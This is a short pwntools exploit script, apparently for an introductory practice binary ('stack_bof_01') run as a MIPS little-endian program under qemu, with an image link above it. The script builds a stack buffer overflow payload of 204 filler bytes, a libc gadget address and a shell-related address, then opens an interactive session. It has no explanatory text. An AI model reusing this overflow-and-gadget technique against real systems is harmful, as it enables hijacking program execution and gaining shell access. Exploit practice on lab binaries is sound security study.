 from pwn import *name = "./pwnable/Intro/stack_bof_01"libc_base = 0x7f6e5000 #libc.so.0gadget_addr = libc_base + 0x6b20 # lw $t9,0($sp) jalr t9offset = 204dat_shell = 0x400950payload = b'A' * offsetpayload += p32(gadget_addr)payload += p32(dat_shell)p = process(['chroot','.','./qemu-mipsel-static','-L','.',name,payload ])context.endian = "little"context.arch = "mips"p.interactive()